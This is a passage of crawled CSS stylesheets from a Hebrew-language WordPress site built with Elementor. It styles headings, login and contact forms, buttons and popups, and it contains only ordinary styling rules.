40px;--row-gap:40px;--column-gap:40px;}.elementor-1867 .elementor-element.elementor-element-d4ea08f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1867 .elementor-element.elementor-element-65a16f1{text-align:center;}.elementor-1867 .elementor-element.elementor-element-65a16f1 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:400;}.elementor-1867 .elementor-element.elementor-element-cd6c4d8{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-38px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1867 .elementor-element.elementor-element-f1c1e38 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1867 .elementor-element.elementor-element-f1c1e38 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1867 .elementor-element.elementor-element-f1c1e38{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1867 .elementor-element.elementor-element-f1c1e38 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1867 .elementor-element.elementor-element-f1c1e38 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1867 .elementor-element.elementor-element-f1c1e38 .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:15px;font-weight:600;}.elementor-1867 .elementor-element.elementor-element-f1c1e38 .elementor-icon-list-text{transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1867 .elementor-element.elementor-element-51c2aaf{--content-width:1140px;}.elementor-1867 .elementor-element.elementor-element-bb4ab8b{--width:100%;}.elementor-1867 .elementor-element.elementor-element-6db7bfc{--content-width:1262px;}.elementor-1867 .elementor-element.elementor-element-01ea046{--content-width:380px;}.elementor-1867 .elementor-element.elementor-element-4e3685b{--width:47%;}.elementor-1867 .elementor-element.elementor-element-458ef17{--width:100%;}.elementor-1867 .elementor-element.elementor-element-f5a53c6{--content-width:948px;}.elementor-1867 .elementor-element.elementor-element-ea8bea9{--content-width:1600px;}.elementor-1867 .elementor-element.elementor-element-4948d9e{--width:33%;}.elementor-1867 .elementor-element.elementor-element-35f07a3{--width:100%;}.elementor-1867 .elementor-element.elementor-element-ce96452{--width:33%;}.elementor-1867 .elementor-element.elementor-element-dd1f4e1{--width:100%;}.elementor-1867 .elementor-element.elementor-element-5aae250{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1867 .elementor-element.elementor-element-01ea046{--content-width:1287px;}.elementor-1867 .elementor-element.elementor-element-5aae250{--width:698px;}}@media(max-width:1024px){.elementor-1867 .elementor-element.elementor-element-bb4ab8b{--margin-top:11px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1867 .elementor-element.elementor-element-853a146 .eael-contact-form{width:311px;}.elementor-1867 .elementor-element.elementor-element-a2ab130 .elementor-heading-title{font-size:22px;}.elementor-1867 .elementor-element.elementor-element-2c4a415{width:var( --container-widget-width, 360px );max-width:360px;--container-widget-width:360px;--container-widget-flex-grow:0;}.elementor-1867 .elementor-element.elementor-element-6f21140{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;}.elementor-1867 .elementor-element.elementor-element-b9eb588{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;}.elementor-1867 .elementor-element.elementor-element-a9a5c66{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-1867 .elementor-element.elementor-element-bb4ab8b{--width:1600px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1867 .elementor-element.elementor-element-853a146{width:var( --container-widget-width, 317px );max-width:317px;--container-widget-width:317px;--container-widget-flex-grow:0;}.elementor-1867 .elementor-element.elementor-element-853a146 > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-1867 .elementor-element.elementor-element-853a146.elementor-element{--align-self:center;}.elementor-1867 .elementor-element.elementor-element-853a146 .eael-contact-form{width:417px;max-width:315px;}.elementor-1867 .elementor-element.elementor-element-01ea046{--content-width:1600px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1867 .elementor-element.elementor-element-6f21140{width:100%;max-width:100%;}.elementor-1867 .elementor-element.elementor-element-6f21140 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1867 .elementor-element.elementor-element-abf49f1{width:100%;max-width:100%;}.elementor-1867 .elementor-element.elementor-element-abf49f1 > .elementor-widget-container{margin:0px -5px 0px 0px;}.elementor-1867 .elementor-element.elementor-element-b9eb588{width:100%;max-width:100%;}.elementor-1867 .elementor-element.elementor-element-b9eb588 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1867 .elementor-element.elementor-element-72599ae{width:100%;max-width:100%;}.elementor-1867 .elementor-element.elementor-element-72599ae > .elementor-widget-container{margin:0px -5px 0px 0px;}.elementor-1867 .elementor-element.elementor-element-dd1f4e1{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1867 .elementor-element.elementor-element-cd9d1e8{width:100%;max-width:100%;}.elementor-1867 .elementor-element.elementor-element-cd9d1e8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1867 .elementor-element.elementor-element-a9a5c66{width:100%;max-width:100%;}.elementor-1867 .elementor-element.elementor-element-a9a5c66 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1867 .elementor-element.elementor-element-d0a1955{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1867 .elementor-element.elementor-element-5aae250{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-1867 .elementor-element.elementor-element-b8fa436{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;text-align:center;}.elementor-1867 .elementor-element.elementor-element-b8fa436.elementor-element{--align-self:stretch;--flex-grow:1;--flex-shrink:0;}.elementor-1867 .elementor-element.elementor-element-fb59507 .elementor-widget-container{text-align:center;}.elementor-1867 .elementor-element.elementor-element-fb59507{width:100%;max-width:100%;}.elementor-1867 .elementor-element.elementor-element-f1c1e38{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}}/* Start custom CSS for eael-gravity-form, class: .elementor-element-853a146 */.gform_wrapper.gravity-theme .gfield_required {
    color: #fff;
    display: inline-block;
    font-size: 13.008px;
    padding-inline-start: 0.125em;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://anabella.co.il/wp-content/plugins/magic-login-pro/dist/css/shortcode-style.css?ver=1.9
body_size: -255
content:
#magic-login-shortcode{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:auto;width:20pc}#magic-login-shortcode label{display:block;width:100%}#magic-login-shortcode .input{margin:0;width:100%}#magic-login-shortcode .magic-login-submit{margin:10px 0 0 0;width:100%}#magic-login-shortcode #login_error,#magic-login-shortcode .message,#magic-login-shortcode .success{background-color:#fff;border-left:4px solid #72aee6;margin-bottom:20px;margin-left:0;padding:9pt}#magic-login-shortcode .success{border-left-color:#00a32a}#magic-login-shortcode #login_error{border-left-color:#d63638}.magic-login-submit{cursor:pointer}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://anabella.co.il/wp-content/uploads/elementor/css/post-61235.css?ver=1769503541
body_size: 265
content:
.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-61235 .elementor-element.elementor-element-2267652{--display:flex;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-61235 .elementor-element.elementor-element-5726e80 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-61235 .elementor-element.elementor-element-5726e80{text-align:center;}.elementor-61235 .elementor-element.elementor-element-5726e80 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:20px;font-weight:400;}.elementor-widget-html .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-html .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-61235 .elementor-element.elementor-element-b071aa9{--display:flex;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-61235 .elementor-element.elementor-element-b2a645d .elementor-button{background-color:#2E4C5900;fill:var( --e-global-color-a61fc08 );color:var( --e-global-color-a61fc08 );}/* Start custom CSS for html, class: .elementor-element-cd604e3 */.elementor-61235 .elementor-element.elementor-element-cd604e3 [type=button], .elementor-61235 .elementor-element.elementor-element-cd604e3 [type=submit], .elementor-61235 .elementor-element.elementor-element-cd604e3button {
    display: inline-block;
    background-color: #EEECEC;
    font-weight: 400;
    color: #2f4c59;
    text-align: center;
    white-space: nowrap;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    background-color:#dea8b0
    transparent;
    border: 1px solid #dce;
    padding: 0.5rem 1rem;
    font-size: 1rem;
    border-radius: 10px;
    transition: all .3s;
    display: block;

    margin: 0 auto;
    margin-top:10px;
}
.elementor-61235 .elementor-element.elementor-element-cd604e3 label {
    margin-bottom: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://anabella.co.il/wp-content/uploads/elementor/css/post-65710.css?ver=1769503541
body_size: 236
content:
.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-65710 .elementor-element.elementor-element-eb4ce88{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-65710 .elementor-element.elementor-element-2e576c3 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-65710 .elementor-element.elementor-element-2e576c3 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:20px;font-weight:400;}.elementor-widget-eael-login-register .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-eael-login-register .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-65710 .elementor-element.elementor-element-468b3ef .elementor-repeater-item-a4b941b{width:100%;}.elementor-65710 .elementor-element.elementor-element-468b3ef .eael-login-form .eael-lr-btn{background-color:var( --e-global-color-0b0152c );color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-radius:10px 10px 10px 10px;}.elementor-65710 .elementor-element.elementor-element-468b3ef .eael-lostpassword-form .eael-lr-btn{background-color:var( --e-global-color-0b0152c );color:var( --e-global-color-3219184 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;}.elementor-65710 .elementor-element.elementor-element-468b3ef .eael-login-form .eael-user-login{width:100%;}.elementor-65710 .elementor-element.elementor-element-468b3ef .eael-login-form .eael-user-password{width:100%;}.elementor-65710 .elementor-element.elementor-element-468b3ef .eael-lostpassword-form .eael-lr-form-group{width:100%;}.elementor-65710 .elementor-element.elementor-element-468b3ef .eael-resetpassword-form .eael-lr-form-group {width:100%;}.elementor-65710 .elementor-element.elementor-element-468b3ef .eael-lr-form-wrapper{width:100%;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-65710 .elementor-element.elementor-element-468b3ef .lr-form-wrapper .eael-lr-form-control{text-align:right;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-radius:14px 14px 14px 14px;}.elementor-65710 .elementor-element.elementor-element-468b3ef .lr-form-wrapper .eael-lr-form-control:focus{background-color:#ffffff;}.elementor-65710 .elementor-element.elementor-element-468b3ef .lr-form-wrapper .eael-field-label{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-65710 .elementor-element.elementor-element-468b3ef .eael-login-form .eael-lr-footer{flex-direction:column;}.elementor-65710 .elementor-element.elementor-element-468b3ef .eael-login-form .eael-sign-wrapper{padding-top:0;display:flex;flex-direction:row;justify-content:center;}.elementor-65710 .elementor-element.elementor-element-468b3ef .eael-register-form .eael-lr-footer{flex-direction:row;justify-content:space-between;}.elementor-65710 .elementor-element.elementor-element-468b3ef .eael-register-form .eael-sign-wrapper{padding-top:0;display:flex;flex-direction:row;justify-content:center;}.elementor-65710 .elementor-element.elementor-element-468b3ef .eael-lostpassword-form .eael-lr-footer{flex-direction:row;justify-content:space-between;}.elementor-65710 .elementor-element.elementor-element-468b3ef .eael-lostpassword-form .eael-sign-wrapper{padding-top:0;display:flex;flex-direction:row;justify-content:center;}.elementor-65710 .elementor-element.elementor-element-468b3ef .eael-resetpassword-form .eael-lr-footer{flex-direction:column;}.elementor-65710 .elementor-element.elementor-element-468b3ef .eael-resetpassword-form .eael-sign-wrapper{padding-top:0;}.elementor-65710 .elementor-element.elementor-element-468b3ef .lr-social-login-container .lr-social-buttons-container{flex-direction:row;}.elementor-65710 .elementor-element.elementor-element-468b3ef .pass-meta-info{width:100%;}@media(max-width:1024px){.elementor-65710 .elementor-element.elementor-element-468b3ef .eael-lr-form-wrapper{width:75%;}}@media(max-width:767px){.elementor-65710 .elementor-element.elementor-element-468b3ef .eael-lr-form-wrapper{width:100%;}}/* Start custom CSS for eael-login-register, class: .elementor-element-468b3ef */.elementor-65710 .elementor-element.elementor-element-468b3ef * {
    direction: rtl;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://anabella.co.il/wp-content/uploads/elementor/css/post-54292.css?ver=1696162502
body_size: 1131
content:
.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-54292 .elementor-element.elementor-element-0caf291{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-54292 .elementor-element.elementor-element-07daefb{--display:flex;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-54292 .elementor-element.elementor-element-b5b1d17{text-align:center;}.elementor-54292 .elementor-element.elementor-element-b5b1d17 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:36px;font-weight:600;}.elementor-54292 .elementor-element.elementor-element-9487aba{text-align:center;}.elementor-54292 .elementor-element.elementor-element-9487aba .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:600;color:var( --e-global-color-a61fc08 );}.elementor-54292 .elementor-element.elementor-element-4a409a5 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-54292 .elementor-element.elementor-element-4a409a5{text-align:center;}.elementor-54292 .elementor-element.elementor-element-4a409a5 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:21px;font-weight:600;}.elementor-54292 .elementor-element.elementor-element-d03b6ec{text-align:center;}.elementor-54292 .elementor-element.elementor-element-d03b6ec .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;line-height:1.4em;color:var( --e-global-color-text );}.elementor-widget-form .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-form .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-54292 .elementor-element.elementor-element-745bfdf{width:var( --container-widget-width, 87% );max-width:87%;--container-widget-width:87%;--container-widget-flex-grow:0;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-54292 .elementor-element.elementor-element-745bfdf.elementor-element{--align-self:center;}.elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-field-group.recaptcha_v3-bottomleft, .elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-field-group > label, .elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-field-subgroup label{color:var( --e-global-color-primary );}.elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-primary );}.elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-field-group .elementor-field{color:var( --e-global-color-primary );}.elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-20a3cfc );border-width:1px 1px 1px 1px;border-radius:12px 12px 12px 12px;}.elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-20a3cfc );border-width:1px 1px 1px 1px;border-radius:12px 12px 12px 12px;}.elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-20a3cfc );}.elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-button{font-family:"Heebo", Sans-serif;font-weight:500;border-style:solid;border-width:18px 18px 18px 18px;border-radius:52px 52px 52px 52px;padding:14px 24px 14px 24px;}.elementor-54292 .elementor-element.elementor-element-745bfdf .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-1d56d3e );color:var( --e-global-color-primary );border-color:#EEEEEC;}.elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-button[type="submit"]{background-color:var( --e-global-color-1d56d3e );color:var( --e-global-color-primary );border-color:#EEEEEC;}.elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-button[type="submit"] svg *{fill:var( --e-global-color-primary );}.elementor-54292 .elementor-element.elementor-element-745bfdf .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-1d56d3e );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-54292 .elementor-element.elementor-element-745bfdf .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-7a66c7e );color:var( --e-global-color-primary );border-color:#2E4C5900;}.elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-7a66c7e );color:var( --e-global-color-primary );border-color:#2E4C5900;}.elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-primary );}.elementor-54292 .elementor-element.elementor-element-745bfdf .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;border-color:#F2F2F2;}.elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-message.elementor-message-success{color:var( --e-global-color-primary );}.elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-message.elementor-message-danger{color:var( --e-global-color-primary );}.elementor-54292 .elementor-element.elementor-element-745bfdf .elementor-message.elementor-help-inline{color:var( --e-global-color-primary );}.elementor-54292 .elementor-element.elementor-element-dc4b47a{--display:flex;--border-radius:7px 7px 7px 7px;}.elementor-54292 .elementor-element.elementor-element-dc4b47a:not(.elementor-motion-effects-element-type-background), .elementor-54292 .elementor-element.elementor-element-dc4b47a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://anabella.co.il/wp-content/uploads/2023/07/ההורות-לרן_optimized.png");background-size:cover;}#jet-popup-54292 .jet-popup__container-inner{background-image:url("https://anabella.co.il/wp-content/uploads/2023/02/reka3.jpg");justify-content:flex-start;background-size:cover;border-radius:1px 1px 1px 1px;border-style:solid;border-color:var( --e-global-color-8f4fddf );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.24);}#jet-popup-54292 .jet-popup__container{width:800px;}#jet-popup-54292 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-54292 .jet-popup__container-overlay{border-radius:1px 1px 1px 1px;}#jet-popup-54292 .jet-popup__close-button{color:var( --e-global-color-7a66c7e );background-color:var( --e-global-color-8f4fddf );}@media(max-width:1024px){.elementor-54292 .elementor-element.elementor-element-745bfdf{width:var( --container-widget-width, 360px );max-width:360px;--container-widget-width:360px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://anabella.co.il/wp-content/uploads/elementor/css/post-69892.css?ver=1765894233
body_size: 387
content:
.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-69892 .elementor-element.elementor-element-7bdabff{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:none;--border-style:none;--border-radius:11px 11px 11px 11px;box-shadow:1px 1px 0px 1px rgba(0,0,0,0.5);}.elementor-69892 .elementor-element.elementor-element-7bdabff:not(.elementor-motion-effects-element-type-background), .elementor-69892 .elementor-element.elementor-element-7bdabff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-327dee5 );}.elementor-69892 .elementor-element.elementor-element-af0802f{--display:flex;}.elementor-69892 .elementor-element.elementor-element-c31c6e9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-start;}.elementor-69892 .elementor-element.elementor-element-5af907f{--display:flex;--min-height:362px;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-69892 .elementor-element.elementor-element-ba575d1 img{width:25%;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-69892 .elementor-element.elementor-element-dc222b5{text-align:center;}.elementor-69892 .elementor-element.elementor-element-dc222b5 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:30px;font-weight:600;color:var( --e-global-color-a61fc08 );}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( 